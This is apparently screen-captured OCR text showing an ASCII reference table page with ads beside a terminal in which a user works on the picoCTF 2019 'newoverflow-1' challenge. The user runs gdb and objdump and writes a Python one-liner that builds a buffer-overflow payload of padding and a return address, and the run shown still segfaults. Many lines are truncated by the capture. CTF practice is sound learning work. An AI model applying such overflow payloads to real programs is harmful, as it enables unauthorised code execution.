 picoCTF 2019 - Challenge Prob
Ascii Table - ASCII character co
www.asciitable.com
www.AsciiTable.com
ASCII | Scan Codes / EBCDIC | HTML Codes | Phonetic Alphabet | Unicode v4 | Dialing Codes | Voucher Codes
ASCII Table and Description
ASCII stands for American Standard Code fo
ago and now the non-printing characters are
descriptions are somewhat obscure. If some
so they can easily import the file into their ow
a long time
o the
This is usually
AdChoices
ASCII Table
Dec Hx Oct Char
0 0 000 NUL (null)
1 1 001 SOH (start of heading)
2 2 002 STX (start of text)
3 3 003 ETX (end of text)
4 4 004 EOT (end of transmission)
5 5 005 ENQ (enquiry)
6 6 006 ACK (acknowledge)
7 7 007 BEL (bell)
8 8 010 BS (backspace)
9 9 011 TAB (horizontal tab)
10 A 012 LF (NL line feed, new lin
11 B 013 VT (vertical tab)
12 C 014 FF (NP form feed, new pag
13 D 015 CR (carriage return)
14 E 016 SO (shift out)
15 F 017 SI (shift in)
16 10 020 DLE (data link escape)
17 11 021 DC1 (device control 1)
18 12 022 DC2 (device control 2)
19 13 023 DC3 (device control 3)
20 14 024 DC4 (device control 4)
21 15 025 NAK (negative acknowledge)
22 16 026 SYN (synchronous idle)
23 17 027 ETB (end of trans. block)
24 18 030 CAN (cancel)
25 19 031 EM (end of medium)
26 1A 032 SUB (substitute)
27 1B 033 ESC (escape)
28 1C 034 FS (file separator)
29 1D 035 GS (group separator)
30 1E 036 RS (record separator)
31 1F 037 US (unit separator)
Helping
educate
10
million
youths
ezoic
report this ad
Admired
thedoctor@pico-2019-shell1: /problems/newoverflow-1_3_e53f871ba121b62d35646880e2577f89
Welcome to 64-bit. Give me a string that gets you the flag:
Program received signal SIGSEGV, Segmentation fault.
0x00000000004007e7 in vuln ()
(gdb) x/x $rsp
0x7ffc1efa5d78: 0x6c6b6a69
(gdb) quit
A debugging session is active.
Inferior 1 [process 2882478] will be killed.
Quit anyway? (y or n) y
thedoctor@pico-2019-shell1:/problems/newoverflow-1_3_e53f871ba121b62d35646880e25
77f89$ objdump -D vuln | grep flag
0000000000400767 <flag>:
40078b: 75 16 jne 4007a3 <flag+0x3c>
thedoctor@pico-2019-shell1:/problems/newoverflow-1_3_e53f871ba121b62d35646880e25
77f89$ python -c "print 'a'*64+'abcdefgh\x67\07\x40'" > ~/input.txt
thedoctor@pico-2019-shell1:/problems/newoverflow-1_3_e53f871ba121b62d35646880e25
77f89$ ./vuln < ~/input.txt
Welcome to 64-bit. Give me a string that gets you the flag:
Segmentation fault (core dumped)
thedoctor@pico-2019-shell1:/problems/newoverflow-1_3_e53f871ba121b62d35646880e25
77f89$
Unit Conversion
Link2Me Link
Exchange
Cheap Perfume
from Perfume
Click, the UK's
leading discount
perfume, aftershave
and beauty store.
Meet
A slim, RFID
designed
Helping educate 10 million youths
X
Type here to search
1:55 PM
5/7/2020